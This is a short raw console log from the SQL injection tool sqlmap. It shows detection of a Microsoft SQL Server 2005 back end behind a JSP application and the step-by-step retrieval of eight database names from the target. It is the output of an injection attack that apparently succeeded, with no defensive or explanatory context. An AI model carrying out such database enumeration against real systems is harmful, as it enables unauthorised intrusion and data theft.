 C:\Users\Administrator\Desktop\Sqlmap\Run.exe
[13:56:11] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[13:56:11] [INFO] fetching database names
[13:56:11] [INFO] fetching number of databases
[13:56:11] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:56:11] [INFO] retrieved: 8
[13:56:17] [INFO] retrieved: basbas
[13:57:02] [INFO] retrieved: hnmkbzh
[13:57:47] [INFO] retrieved: hnmkbzh_ceshi
[13:59:04] [INFO] retrieved: master
[13:59:40] [INFO] retrieved: model
[14:00:12] [INFO] retrieved: msdb
[14:00:37] [INFO] retrieved: mtdata
[14:01:14] [INFO] retrieved: tempdb
available databases [8]:
[*] basbas
[*] hnmkbzh
[*] hnmkbzh_ceshi
[*] master
[*] model
[*] msdb
[*] mtdata
[*] tempdb